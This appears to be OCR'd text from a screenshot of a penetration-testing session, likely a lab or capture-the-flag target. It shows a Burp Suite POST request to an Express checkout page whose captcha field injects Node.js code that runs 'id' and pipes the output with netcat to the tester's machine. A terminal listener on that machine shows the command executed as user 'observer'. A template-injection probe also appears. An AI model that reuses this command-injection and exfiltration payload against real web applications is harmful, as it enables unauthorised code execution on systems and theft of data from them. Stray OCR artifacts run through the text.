 Request
Pretty Raw Hex
\n
1 POST /checkout HTTP/1.1
2 Host: 192.168.155.250:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 126
9 Origin: http://192.168.155.250:5000
10 Connection: keep-alive
11 Referer: http://192.168.155.250:5000/checkout
12 Cookie: jwt=
1wI1k1A5EyC4E
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 full_name={7*7}&address=admin&card=admin&cvc=admin&date=admin&captcha=
require("child_process").exec("id|nc+192.168.45.227+80")
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 1779
5 ETag: W/"6f3-9PIKyKGWSxg5H1MJIAGRPo5X1TQ"
6 Date: Wed, 09 Apr 2025 07:57:19 GMT
7 Connection: keep-alive
root@192: /home/kali/桌面/tools/penelope
root@192: /home/kali/桌面/tool... × root@192: /home/kali/桌面/测试 ×
listening on [any] 21 ...
^C
┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─# nc -lvnp 80
listening on [any] 80 ...
connect to [192.168.45.227] from (UNKNOWN) [192.168.155.250] 39838
uid=1000(observer) gid=1000(observer) groups=1000(observer)
^C
┌──(root㉿192)-[/home/kali/桌面/tools/penelope]
└─#
<li class="list-items">
Products
</li>